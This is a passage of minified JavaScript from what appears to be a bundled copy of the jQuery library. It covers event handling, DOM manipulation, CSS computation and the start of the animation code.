0),c=c||"fx";M--;)v=Ce.get(A[M],c+"queueHooks"),v&&v.empty&&(w++,v.empty.add(K));return K(),E.promise(h)}});var Jt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,on=new RegExp("^(?:([+-])=|)("+Jt+")([a-z%]*)$","i"),en=["Top","Right","Bottom","Left"],Nn=S.documentElement,Ft=function(c){return p.contains(c.ownerDocument,c)},gn={composed:!0};Nn.getRootNode&&(Ft=function(c){return p.contains(c.ownerDocument,c)||c.getRootNode(gn)===c.ownerDocument});var bn=function(c,h){return c=h||c,c.style.display==="none"||c.style.display===""&&Ft(c)&&p.css(c,"display")==="none"};function ye(c,h,v,w){var E,A,M=20,K=w?function(){return w.cur()}:function(){return p.css(c,h,"")},z=K(),ce=v&&v[3]||(p.cssNumber[h]?"":"px"),Oe=c.nodeType&&(p.cssNumber[h]||ce!=="px"&&+z)&&on.exec(p.css(c,h));if(Oe&&Oe[3]!==ce){for(z=z/2,ce=ce||Oe[3],Oe=+z||1;M--;)p.style(c,h,Oe+ce),(1-A)*(1-(A=K()/z||.5))<=0&&(M=0),Oe=Oe/A;Oe=Oe*2,p.style(c,h,Oe+ce),v=v||[]}return v&&(Oe=+Oe||+z||0,E=v[1]?Oe+(v[1]+1)*v[2]:+v[2],w&&(w.unit=ce,w.start=Oe,w.end=E)),E}var qe={};function dt(c){var h,v=c.ownerDocument,w=c.nodeName,E=qe[w];return E||(h=v.body.appendChild(v.createElement(w)),E=p.css(h,"display"),h.parentNode.removeChild(h),E==="none"&&(E="block"),qe[w]=E,E)}function mt(c,h){for(var v,w,E=[],A=0,M=c.length;A<M;A++)w=c[A],w.style&&(v=w.style.display,h?(v==="none"&&(E[A]=Ce.get(w,"display")||null,E[A]||(w.style.display="")),w.style.display===""&&bn(w)&&(E[A]=dt(w))):v!=="none"&&(E[A]="none",Ce.set(w,"display",v)));for(A=0;A<M;A++)E[A]!=null&&(c[A].style.display=E[A]);return c}p.fn.extend({show:function(){return mt(this,!0)},hide:function(){return mt(this)},toggle:function(c){return typeof c=="boolean"?c?this.show():this.hide():this.each(function(){bn(this)?p(this).show():p(this).hide()})}});var Be=/^(?:checkbox|radio)$/i,nt=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,R=/^$|^module$|\/(?:java|ecma)script/i;(function(){var c=S.createDocumentFragment(),h=c.appendChild(S.createElement("div")),v=S.createElement("input");v.setAttribute("type","radio"),v.setAttribute("checked","checked"),v.setAttribute("name","t"),h.appendChild(v),b.checkClone=h.cloneNode(!0).cloneNode(!0).lastChild.checked,h.innerHTML="<textarea>x</textarea>",b.noCloneChecked=!!h.cloneNode(!0).lastChild.defaultValue,h.innerHTML="<option></option>",b.option=!!h.lastChild})();var B={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};B.tbody=B.tfoot=B.colgroup=B.caption=B.thead,B.th=B.td,b.option||(B.optgroup=B.option=[1,"<select multiple='multiple'>","</select>"]);function ne(c,h){var v;return typeof c.getElementsByTagName<"u"?v=c.getElementsByTagName(h||"*"):typeof c.querySelectorAll<"u"?v=c.querySelectorAll(h||"*"):v=[],h===void 0||h&&I(c,h)?p.merge([c],v):v}function Se(c,h){for(var v=0,w=c.length;v<w;v++)Ce.set(c[v],"globalEval",!h||Ce.get(h[v],"globalEval"))}var Qe=/<|&#?\w+;/;function tt(c,h,v,w,E){for(var A,M,K,z,ce,Oe,je=h.createDocumentFragment(),Ee=[],Ke=0,kt=c.length;Ke<kt;Ke++)if(A=c[Ke],A||A===0)if(k(A)==="object")p.merge(Ee,A.nodeType?[A]:A);else if(!Qe.test(A))Ee.push(h.createTextNode(A));else{for(M=M||je.appendChild(h.createElement("div")),K=(nt.exec(A)||["",""])[1].toLowerCase(),z=B[K]||B._default,M.innerHTML=z[1]+p.htmlPrefilter(A)+z[2],Oe=z[0];Oe--;)M=M.lastChild;p.merge(Ee,M.childNodes),M=je.firstChild,M.textContent=""}for(je.textContent="",Ke=0;A=Ee[Ke++];){if(w&&p.inArray(A,w)>-1){E&&E.push(A);continue}if(ce=Ft(A),M=ne(je.appendChild(A),"script"),ce&&Se(M),v)for(Oe=0;A=M[Oe++];)R.test(A.type||"")&&v.push(A)}return je}var At=/^([^.]*)(?:\.(.+)|)/;function lt(){return!0}function Dt(){return!1}function ut(c,h,v,w,E,A){var M,K;if(typeof h=="object"){typeof v!="string"&&(w=w||v,v=void 0);for(K in h)ut(c,K,v,w,h[K],A);return c}if(w==null&&E==null?(E=v,w=v=void 0):E==null&&(typeof v=="string"?(E=w,w=void 0):(E=w,w=v,v=void 0)),E===!1)E=Dt;else if(!E)return c;return A===1&&(M=E,E=function(z){return p().off(z),M.apply(this,arguments)},E.guid=M.guid||(M.guid=p.guid++)),c.each(function(){p.event.add(this,h,E,w,v)})}p.event={global:{},add:function(c,h,v,w,E){var A,M,K,z,ce,Oe,je,Ee,Ke,kt,Qt,Lt=Ce.get(c);if(Z(c))for(v.handler&&(A=v,v=A.handler,E=A.selector),E&&p.find.matchesSelector(Nn,E),v.guid||(v.guid=p.guid++),(z=Lt.events)||(z=Lt.events=Object.create(null)),(M=Lt.handle)||(M=Lt.handle=function(hr){return typeof p<"u"&&p.event.triggered!==hr.type?p.event.dispatch.apply(c,arguments):void 0}),h=(h||"").match(bt)||[""],ce=h.length;ce--;)K=At.exec(h[ce])||[],Ke=Qt=K[1],kt=(K[2]||"").split(".").sort(),Ke&&(je=p.event.special[Ke]||{},Ke=(E?je.delegateType:je.bindType)||Ke,je=p.event.special[Ke]||{},Oe=p.extend({type:Ke,origType:Qt,data:w,handler:v,guid:v.guid,selector:E,needsContext:E&&p.expr.match.needsContext.test(E),namespace:kt.join(".")},A),(Ee=z[Ke])||(Ee=z[Ke]=[],Ee.delegateCount=0,(!je.setup||je.setup.call(c,w,kt,M)===!1)&&c.addEventListener&&c.addEventListener(Ke,M)),je.add&&(je.add.call(c,Oe),Oe.handler.guid||(Oe.handler.guid=v.guid)),E?Ee.splice(Ee.delegateCount++,0,Oe):Ee.push(Oe),p.event.global[Ke]=!0)},remove:function(c,h,v,w,E){var A,M,K,z,ce,Oe,je,Ee,Ke,kt,Qt,Lt=Ce.hasData(c)&&Ce.get(c);if(!(!Lt||!(z=Lt.events))){for(h=(h||"").match(bt)||[""],ce=h.length;ce--;){if(K=At.exec(h[ce])||[],Ke=Qt=K[1],kt=(K[2]||"").split(".").sort(),!Ke){for(Ke in z)p.event.remove(c,Ke+h[ce],v,w,!0);continue}for(je=p.event.special[Ke]||{},Ke=(w?je.delegateType:je.bindType)||Ke,Ee=z[Ke]||[],K=K[2]&&new RegExp("(^|\\.)"+kt.join("\\.(?:.*\\.|)")+"(\\.|$)"),M=A=Ee.length;A--;)Oe=Ee[A],(E||Qt===Oe.origType)&&(!v||v.guid===Oe.guid)&&(!K||K.test(Oe.namespace))&&(!w||w===Oe.selector||w==="**"&&Oe.selector)&&(Ee.splice(A,1),Oe.selector&&Ee.delegateCount--,je.remove&&je.remove.call(c,Oe));M&&!Ee.length&&((!je.teardown||je.teardown.call(c,kt,Lt.handle)===!1)&&p.removeEvent(c,Ke,Lt.handle),delete z[Ke])}p.isEmptyObject(z)&&Ce.remove(c,"handle events")}},dispatch:function(c){var h,v,w,E,A,M,K=new Array(arguments.length),z=p.event.fix(c),ce=(Ce.get(this,"events")||Object.create(null))[z.type]||[],Oe=p.event.special[z.type]||{};for(K[0]=z,h=1;h<arguments.length;h++)K[h]=arguments[h];if(z.delegateTarget=this,!(Oe.preDispatch&&Oe.preDispatch.call(this,z)===!1)){for(M=p.event.handlers.call(this,z,ce),h=0;(E=M[h++])&&!z.isPropagationStopped();)for(z.currentTarget=E.elem,v=0;(A=E.handlers[v++])&&!z.isImmediatePropagationStopped();)(!z.rnamespace||A.namespace===!1||z.rnamespace.test(A.namespace))&&(z.handleObj=A,z.data=A.data,w=((p.event.special[A.origType]||{}).handle||A.handler).apply(E.elem,K),w!==void 0&&(z.result=w)===!1&&(z.preventDefault(),z.stopPropagation()));return Oe.postDispatch&&Oe.postDispatch.call(this,z),z.result}},handlers:function(c,h){var v,w,E,A,M,K=[],z=h.delegateCount,ce=c.target;if(z&&ce.nodeType&&!(c.type==="click"&&c.button>=1)){for(;ce!==this;ce=ce.parentNode||this)if(ce.nodeType===1&&!(c.type==="click"&&ce.disabled===!0)){for(A=[],M={},v=0;v<z;v++)w=h[v],E=w.selector+" ",M[E]===void 0&&(M[E]=w.needsContext?p(E,this).index(ce)>-1:p.find(E,this,null,[ce]).length),M[E]&&A.push(w);A.length&&K.push({elem:ce,handlers:A})}}return ce=this,z<h.length&&K.push({elem:ce,handlers:h.slice(z)}),K},addProp:function(c,h){Object.defineProperty(p.Event.prototype,c,{enumerable:!0,configurable:!0,get:C(h)?function(){if(this.originalEvent)return h(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[c]},set:function(v){Object.defineProperty(this,c,{enumerable:!0,configurable:!0,writable:!0,value:v})}})},fix:function(c){return c[p.expando]?c:new p.Event(c)},special:{load:{noBubble:!0},click:{setup:function(c){var h=this||c;return Be.test(h.type)&&h.click&&I(h,"input")&&vt(h,"click",!0),!1},trigger:function(c){var h=this||c;return Be.test(h.type)&&h.click&&I(h,"input")&&vt(h,"click"),!0},_default:function(c){var h=c.target;return Be.test(h.type)&&h.click&&I(h,"input")&&Ce.get(h,"click")||I(h,"a")}},beforeunload:{postDispatch:function(c){c.result!==void 0&&c.originalEvent&&(c.originalEvent.returnValue=c.result)}}}};function vt(c,h,v){if(!v){Ce.get(c,h)===void 0&&p.event.add(c,h,lt);return}Ce.set(c,h,!1),p.event.add(c,h,{namespace:!1,handler:function(w){var E,A=Ce.get(this,h);if(w.isTrigger&1&&this[h]){if(A)(p.event.special[h]||{}).delegateType&&w.stopPropagation();else if(A=s.call(arguments),Ce.set(this,h,A),this[h](),E=Ce.get(this,h),Ce.set(this,h,!1),A!==E)return w.stopImmediatePropagation(),w.preventDefault(),E}else A&&(Ce.set(this,h,p.event.trigger(A[0],A.slice(1),this)),w.stopPropagation(),w.isImmediatePropagationStopped=lt)}})}p.removeEvent=function(c,h,v){c.removeEventListener&&c.removeEventListener(h,v)},p.Event=function(c,h){if(!(this instanceof p.Event))return new p.Event(c,h);c&&c.type?(this.originalEvent=c,this.type=c.type,this.isDefaultPrevented=c.defaultPrevented||c.defaultPrevented===void 0&&c.returnValue===!1?lt:Dt,this.target=c.target&&c.target.nodeType===3?c.target.parentNode:c.target,this.currentTarget=c.currentTarget,this.relatedTarget=c.relatedTarget):this.type=c,h&&p.extend(this,h),this.timeStamp=c&&c.timeStamp||Date.now(),this[p.expando]=!0},p.Event.prototype={constructor:p.Event,isDefaultPrevented:Dt,isPropagationStopped:Dt,isImmediatePropagationStopped:Dt,isSimulated:!1,preventDefault:function(){var c=this.originalEvent;this.isDefaultPrevented=lt,c&&!this.isSimulated&&c.preventDefault()},stopPropagation:function(){var c=this.originalEvent;this.isPropagationStopped=lt,c&&!this.isSimulated&&c.stopPropagation()},stopImmediatePropagation:function(){var c=this.originalEvent;this.isImmediatePropagationStopped=lt,c&&!this.isSimulated&&c.stopImmediatePropagation(),this.stopPropagation()}},p.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},p.event.addProp),p.each({focus:"focusin",blur:"focusout"},function(c,h){function v(w){if(S.documentMode){var E=Ce.get(this,"handle"),A=p.event.fix(w);A.type=w.type==="focusin"?"focus":"blur",A.isSimulated=!0,E(w),A.target===A.currentTarget&&E(A)}else p.event.simulate(h,w.target,p.event.fix(w))}p.event.special[c]={setup:function(){var w;if(vt(this,c,!0),S.documentMode)w=Ce.get(this,h),w||this.addEventListener(h,v),Ce.set(this,h,(w||0)+1);else return!1},trigger:function(){return vt(this,c),!0},teardown:function(){var w;if(S.documentMode)w=Ce.get(this,h)-1,w?Ce.set(this,h,w):(this.removeEventListener(h,v),Ce.remove(this,h));else return!1},_default:function(w){return Ce.get(w.target,c)},delegateType:h},p.event.special[h]={setup:function(){var w=this.ownerDocument||this.document||this,E=S.documentMode?this:w,A=Ce.get(E,h);A||(S.documentMode?this.addEventListener(h,v):w.addEventListener(c,v,!0)),Ce.set(E,h,(A||0)+1)},teardown:function(){var w=this.ownerDocument||this.document||this,E=S.documentMode?this:w,A=Ce.get(E,h)-1;A?Ce.set(E,h,A):(S.documentMode?this.removeEventListener(h,v):w.removeEventListener(c,v,!0),Ce.remove(E,h))}}}),p.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(c,h){p.event.special[c]={delegateType:h,bindType:h,handle:function(v){var w,E=this,A=v.relatedTarget,M=v.handleObj;return(!A||A!==E&&!p.contains(E,A))&&(v.type=M.origType,w=M.handler.apply(this,arguments),v.type=h),w}}}),p.fn.extend({on:function(c,h,v,w){return ut(this,c,h,v,w)},one:function(c,h,v,w){return ut(this,c,h,v,w,1)},off:function(c,h,v){var w,E;if(c&&c.preventDefault&&c.handleObj)return w=c.handleObj,p(c.delegateTarget).off(w.namespace?w.origType+"."+w.namespace:w.origType,w.selector,w.handler),this;if(typeof c=="object"){for(E in c)this.off(E,h,c[E]);return this}return(h===!1||typeof h=="function")&&(v=h,h=void 0),v===!1&&(v=Dt),this.each(function(){p.event.remove(this,c,v,h)})}});var Gt=/<script|<style|<link/i,or=/checked\s*(?:[^=]|=\s*.checked.)/i,nr=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function ti(c,h){return I(c,"table")&&I(h.nodeType!==11?h:h.firstChild,"tr")&&p(c).children("tbody")[0]||c}function Si(c){return c.type=(c.getAttribute("type")!==null)+"/"+c.type,c}function Ll(c){return(c.type||"").slice(0,5)==="true/"?c.type=c.type.slice(5):c.removeAttribute("type"),c}function Ua(c,h){var v,w,E,A,M,K,z;if(h.nodeType===1){if(Ce.hasData(c)&&(A=Ce.get(c),z=A.events,z)){Ce.remove(h,"handle events");for(E in z)for(v=0,w=z[E].length;v<w;v++)p.event.add(h,E,z[E][v])}Je.hasData(c)&&(M=Je.access(c),K=p.extend({},M),Je.set(h,K))}}function Hl(c,h){var v=h.nodeName.toLowerCase();v==="input"&&Be.test(c.type)?h.checked=c.checked:(v==="input"||v==="textarea")&&(h.defaultValue=c.defaultValue)}function Ui(c,h,v,w){h=o(h);var E,A,M,K,z,ce,Oe=0,je=c.length,Ee=je-1,Ke=h[0],kt=C(Ke);if(kt||je>1&&typeof Ke=="string"&&!b.checkClone&&or.test(Ke))return c.each(function(Qt){var Lt=c.eq(Qt);kt&&(h[0]=Ke.call(this,Qt,Lt.html())),Ui(Lt,h,v,w)});if(je&&(E=tt(h,c[0].ownerDocument,!1,c,w),A=E.firstChild,E.childNodes.length===1&&(E=A),A||w)){for(M=p.map(ne(E,"script"),Si),K=M.length;Oe<je;Oe++)z=E,Oe!==Ee&&(z=p.clone(z,!0,!0),K&&p.merge(M,ne(z,"script"))),v.call(c[Oe],z,Oe);if(K)for(ce=M[M.length-1].ownerDocument,p.map(M,Ll),Oe=0;Oe<K;Oe++)z=M[Oe],R.test(z.type||"")&&!Ce.access(z,"globalEval")&&p.contains(ce,z)&&(z.src&&(z.type||"").toLowerCase()!=="module"?p._evalUrl&&!z.noModule&&p._evalUrl(z.src,{nonce:z.nonce||z.getAttribute("nonce")},ce):T(z.textContent.replace(nr,""),z,ce))}return c}function fi(c,h,v){for(var w,E=h?p.filter(h,c):c,A=0;(w=E[A])!=null;A++)!v&&w.nodeType===1&&p.cleanData(ne(w)),w.parentNode&&(v&&Ft(w)&&Se(ne(w,"script")),w.parentNode.removeChild(w));return c}p.extend({htmlPrefilter:function(c){return c},clone:function(c,h,v){var w,E,A,M,K=c.cloneNode(!0),z=Ft(c);if(!b.noCloneChecked&&(c.nodeType===1||c.nodeType===11)&&!p.isXMLDoc(c))for(M=ne(K),A=ne(c),w=0,E=A.length;w<E;w++)Hl(A[w],M[w]);if(h)if(v)for(A=A||ne(c),M=M||ne(K),w=0,E=A.length;w<E;w++)Ua(A[w],M[w]);else Ua(c,K);return M=ne(K,"script"),M.length>0&&Se(M,!z&&ne(c,"script")),K},cleanData:function(c){for(var h,v,w,E=p.event.special,A=0;(v=c[A])!==void 0;A++)if(Z(v)){if(h=v[Ce.expando]){if(h.events)for(w in h.events)E[w]?p.event.remove(v,w):p.removeEvent(v,w,h.handle);v[Ce.expando]=void 0}v[Je.expando]&&(v[Je.expando]=void 0)}}}),p.fn.extend({detach:function(c){return fi(this,c,!0)},remove:function(c){return fi(this,c)},text:function(c){return se(this,function(h){return h===void 0?p.text(this):this.empty().each(function(){(this.nodeType===1||this.nodeType===11||this.nodeType===9)&&(this.textContent=h)})},null,c,arguments.length)},append:function(){return Ui(this,arguments,function(c){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var h=ti(this,c);h.appendChild(c)}})},prepend:function(){return Ui(this,arguments,function(c){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var h=ti(this,c);h.insertBefore(c,h.firstChild)}})},before:function(){return Ui(this,arguments,function(c){this.parentNode&&this.parentNode.insertBefore(c,this)})},after:function(){return Ui(this,arguments,function(c){this.parentNode&&this.parentNode.insertBefore(c,this.nextSibling)})},empty:function(){for(var c,h=0;(c=this[h])!=null;h++)c.nodeType===1&&(p.cleanData(ne(c,!1)),c.textContent="");return this},clone:function(c,h){return c=c??!1,h=h??c,this.map(function(){return p.clone(this,c,h)})},html:function(c){return se(this,function(h){var v=this[0]||{},w=0,E=this.length;if(h===void 0&&v.nodeType===1)return v.innerHTML;if(typeof h=="string"&&!Gt.test(h)&&!B[(nt.exec(h)||["",""])[1].toLowerCase()]){h=p.htmlPrefilter(h);try{for(;w<E;w++)v=this[w]||{},v.nodeType===1&&(p.cleanData(ne(v,!1)),v.innerHTML=h);v=0}catch{}}v&&this.empty().append(h)},null,c,arguments.length)},replaceWith:function(){var c=[];return Ui(this,arguments,function(h){var v=this.parentNode;p.inArray(this,c)<0&&(p.cleanData(ne(this)),v&&v.replaceChild(h,this))},c)}}),p.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(c,h){p.fn[c]=function(v){for(var w,E=[],A=p(v),M=A.length-1,K=0;K<=M;K++)w=K===M?this:this.clone(!0),p(A[K])[h](w),l.apply(E,w.get());return this.pushStack(E)}});var ha=new RegExp("^("+Jt+")(?!px)[a-z%]+$","i"),xs=/^--/,Wa=function(c){var h=c.ownerDocument.defaultView;return(!h||!h.opener)&&(h=n),h.getComputedStyle(c)},So=function(c,h,v){var w,E,A={};for(E in h)A[E]=c.style[E],c.style[E]=h[E];w=v.call(c);for(E in h)c.style[E]=A[E];return w},Bl=new RegExp(en.join("|"),"i");(function(){function c(){if(ce){z.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",ce.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",Nn.appendChild(z).appendChild(ce);var Oe=n.getComputedStyle(ce);v=Oe.top!=="1%",K=h(Oe.marginLeft)===12,ce.style.right="60%",A=h(Oe.right)===36,w=h(Oe.width)===36,ce.style.position="absolute",E=h(ce.offsetWidth/3)===12,Nn.removeChild(z),ce=null}}function h(Oe){return Math.round(parseFloat(Oe))}var v,w,E,A,M,K,z=S.createElement("div"),ce=S.createElement("div");ce.style&&(ce.style.backgroundClip="content-box",ce.cloneNode(!0).style.backgroundClip="",b.clearCloneStyle=ce.style.backgroundClip==="content-box",p.extend(b,{boxSizingReliable:function(){return c(),w},pixelBoxStyles:function(){return c(),A},pixelPosition:function(){return c(),v},reliableMarginLeft:function(){return c(),K},scrollboxSize:function(){return c(),E},reliableTrDimensions:function(){var Oe,je,Ee,Ke;return M==null&&(Oe=S.createElement("table"),je=S.createElement("tr"),Ee=S.createElement("div"),Oe.style.cssText="position:absolute;left:-11111px;border-collapse:separate",je.style.cssText="box-sizing:content-box;border:1px solid",je.style.height="1px",Ee.style.height="9px",Ee.style.display="block",Nn.appendChild(Oe).appendChild(je).appendChild(Ee),Ke=n.getComputedStyle(je),M=parseInt(Ke.height,10)+parseInt(Ke.borderTopWidth,10)+parseInt(Ke.borderBottomWidth,10)===je.offsetHeight,Nn.removeChild(Oe)),M}}))})();function ks(c,h,v){var w,E,A,M,K=xs.test(h),z=c.style;return v=v||Wa(c),v&&(M=v.getPropertyValue(h)||v[h],K&&M&&(M=M.replace(G,"$1")||void 0),M===""&&!Ft(c)&&(M=p.style(c,h)),!b.pixelBoxStyles()&&ha.test(M)&&Bl.test(h)&&(w=z.width,E=z.minWidth,A=z.maxWidth,z.minWidth=z.maxWidth=z.width=M,M=v.width,z.width=w,z.minWidth=E,z.maxWidth=A)),M!==void 0?M+"":M}function Ms(c,h){return{get:function(){if(c()){delete this.get;return}return(this.get=h).apply(this,arguments)}}}var Wi=["Webkit","Moz","ms"],Do=S.createElement("div").style,yc={};function pa(c){for(var h=c[0].toUpperCase()+c.slice(1),v=Wi.length;v--;)if(c=Wi[v]+h,c in Do)return c}function xo(c){var h=p.cssProps[c]||yc[c];return h||(c in Do?c:yc[c]=pa(c)||c)}var bc=/^(none|table(?!-c[ea]).+)/,wc={position:"absolute",visibility:"hidden",display:"block"},_c={letterSpacing:"0",fontWeight:"400"};function Ya(c,h,v){var w=on.exec(h);return w?Math.max(0,w[2]-(v||0))+(w[3]||"px"):h}function Os(c,h,v,w,E,A){var M=h==="width"?1:0,K=0,z=0,ce=0;if(v===(w?"border":"content"))return 0;for(;M<4;M+=2)v==="margin"&&(ce+=p.css(c,v+en[M],!0,E)),w?(v==="content"&&(z-=p.css(c,"padding"+en[M],!0,E)),v!=="margin"&&(z-=p.css(c,"border"+en[M]+"Width",!0,E))):(z+=p.css(c,"padding"+en[M],!0,E),v!=="padding"?z+=p.css(c,"border"+en[M]+"Width",!0,E):K+=p.css(c,"border"+en[M]+"Width",!0,E));return!w&&A>=0&&(z+=Math.max(0,Math.ceil(c["offset"+h[0].toUpperCase()+h.slice(1)]-A-z-K-.5))||0),z+ce}function Cc(c,h,v){var w=Wa(c),E=!b.boxSizingReliable()||v,A=E&&p.css(c,"boxSizing",!1,w)==="border-box",M=A,K=ks(c,h,w),z="offset"+h[0].toUpperCase()+h.slice(1);if(ha.test(K)){if(!v)return K;K="auto"}return(!b.boxSizingReliable()&&A||!b.reliableTrDimensions()&&I(c,"tr")||K==="auto"||!parseFloat(K)&&p.css(c,"display",!1,w)==="inline")&&c.getClientRects().length&&(A=p.css(c,"boxSizing",!1,w)==="border-box",M=z in c,M&&(K=c[z])),K=parseFloat(K)||0,K+Os(c,h,v||(A?"border":"content"),M,w,K)+"px"}p.extend({cssHooks:{opacity:{get:function(c,h){if(h){var v=ks(c,"opacity");return v===""?"1":v}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(c,h,v,w){if(!(!c||c.nodeType===3||c.nodeType===8||!c.style)){var E,A,M,K=Ne(h),z=xs.test(h),ce=c.style;if(z||(h=xo(K)),M=p.cssHooks[h]||p.cssHooks[K],v!==void 0){if(A=typeof v,A==="string"&&(E=on.exec(v))&&E[1]&&(v=ye(c,h,E),A="number"),v==null||v!==v)return;A==="number"&&!z&&(v+=E&&E[3]||(p.cssNumber[K]?"":"px")),!b.clearCloneStyle&&v===""&&h.indexOf("background")===0&&(ce[h]="inherit"),(!M||!("set"in M)||(v=M.set(c,v,w))!==void 0)&&(z?ce.setProperty(h,v):ce[h]=v)}else return M&&"get"in M&&(E=M.get(c,!1,w))!==void 0?E:ce[h]}},css:function(c,h,v,w){var E,A,M,K=Ne(h),z=xs.test(h);return z||(h=xo(K)),M=p.cssHooks[h]||p.cssHooks[K],M&&"get"in M&&(E=M.get(c,!0,v)),E===void 0&&(E=ks(c,h,w)),E==="normal"&&h in _c&&(E=_c[h]),v===""||v?(A=parseFloat(E),v===!0||isFinite(A)?A||0:E):E}}),p.each(["height","width"],function(c,h){p.cssHooks[h]={get:function(v,w,E){if(w)return bc.test(p.css(v,"display"))&&(!v.getClientRects().length||!v.getBoundingClientRect().width)?So(v,wc,function(){return Cc(v,h,E)}):Cc(v,h,E)},set:function(v,w,E){var A,M=Wa(v),K=!b.scrollboxSize()&&M.position==="absolute",z=K||E,ce=z&&p.css(v,"boxSizing",!1,M)==="border-box",Oe=E?Os(v,h,E,ce,M):0;return ce&&K&&(Oe-=Math.ceil(v["offset"+h[0].toUpperCase()+h.slice(1)]-parseFloat(M[h])-Os(v,h,"border",!1,M)-.5)),Oe&&(A=on.exec(w))&&(A[3]||"px")!=="px"&&(v.style[h]=w,w=p.css(v,h)),Ya(v,w,Oe)}}}),p.cssHooks.marginLeft=Ms(b.reliableMarginLeft,function(c,h){if(h)return(parseFloat(ks(c,"marginLeft"))||c.getBoundingClientRect().left-So(c,{marginLeft:0},function(){return c.getBoundingClientRect().left}))+"px"}),p.each({margin:"",padding:"",border:"Width"},function(c,h){p.cssHooks[c+h]={expand:function(v){for(var w=0,E={},A=typeof v=="string"?v.split(" "):[v];w<4;w++)E[c+en[w]+h]=A[w]||A[w-2]||A[0];return E}},c!=="margin"&&(p.cssHooks[c+h].set=Ya)}),p.fn.extend({css:function(c,h){return se(this,function(v,w,E){var A,M,K={},z=0;if(Array.isArray(w)){for(A=Wa(v),M=w.length;z<M;z++)K[w[z]]=p.css(v,w[z],!1,A);return K}return E!==void 0?p.style(v,w,E):p.css(v,w)},c,h,arguments.length>1)}});function Zn(c,h,v,w,E){return new Zn.prototype.init(c,h,v,w,E)}p.Tween=Zn,Zn.prototype={constructor:Zn,init:function(c,h,v,w,E,A){this.elem=c,this.prop=v,this.easing=E||p.easing._default,this.options=h,this.start=this.now=this.cur(),this.end=w,this.unit=A||(p.cssNumber[v]?"":"px")},cur:function(){var c=Zn.propHooks[this.prop];return c&&c.get?c.get(this):Zn.propHooks._default.get(this)},run:function(c){var h,v=Zn.propHooks[this.prop];return this.options.duration?this.pos=h=p.easing[this.easing](c,this.options.duration*c,0,1,this.options.duration):this.pos=h=c,this.now=(this.end-this.start)*h+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),v&&v.set?v.set(this):Zn.propHooks._default.set(this),this}},Zn.prototype.init.prototype=Zn.prototype,Zn.propHooks={_default:{get:function(c){var h;return c.elem.nodeType!==1||c.elem[c.prop]!=null&&c.elem.style[c.prop]==null?c.elem[c.prop]:(h=p.css(c.elem,c.prop,""),!h||h==="auto"?0:h)},set:function(c){p.fx.step[c.prop]?p.fx.step[c.prop](c):c.elem.nodeType===1&&(p.cssHooks[c.prop]||c.elem.style[xo(c.prop)]!=null)?p.style(c.elem,c.prop,c.now+c.unit):c.elem[c.prop]=c.now}}},Zn.propHooks.scrollTop=Zn.propHooks.scrollLeft={set:function(c){c.elem.nodeType&&c.elem.parentNode&&(c.elem[c.prop]=c.now)}},p.easing={linear:function(c){return c},swing:function(c){return .5-Math.cos(c*Math.PI)/2},_default:"swing"},p.fx=Zn.prototype.init,p.fx.step={};var ma,Rs,Ec=/^(?:toggle|show|hide)$/,Ac=/queueHooks$/;function ga(){Rs&&(S.hidden===!1&&n.requestAnimationFrame?n.requestAnimationFrame(ga):n.setTimeout(ga,p.fx.interval),p.fx.tick())}function ko(){return n.setTimeout(function(){ma=void 0}),ma=Date.now()}function Mo(c,h){var v,w=0,E={height:c};for(h=h?1:0;w<4;w+=2-h)v=en[w],E["margin"+v]=E["padding"+v]=c;return h&&(E.opacity=E.width=c),E}function $l(c,h,v){for(var w,E=(Vr.tweeners[h]||[]).concat(Vr.tweeners["*"]),A=0,M=E.length;A<M;A++)if(w=E[A].call(v,h,c))return w}function Ps(c,h,v){var w,E,A,M,K,z,ce,Oe,je="width"in h||"height"in h,Ee=this,Ke={},kt=c.style,Qt=c.nodeType&&bn(c),Lt=Ce.get(c,"fxshow");v.queue||(M=p._queueHooks(c,"fx"),M.unqueued==null&&(M.unqueued=0,K=M.empty.fire,M.empty.fire=function(){M.unqueued||K()}),M.unqueued++,Ee.always(function(){Ee.always(function(){M.unqueued--,p.queue(c,"fx").length||M.empty.fire()})}));for(w in h)if(E=h[w],Ec.test(E)){if(delete h[w],A=A||E==="toggle",E===(Qt?"hide":"show"))if(E==="show"&&Lt&&Lt[w]!==void 0)Qt=!0;else 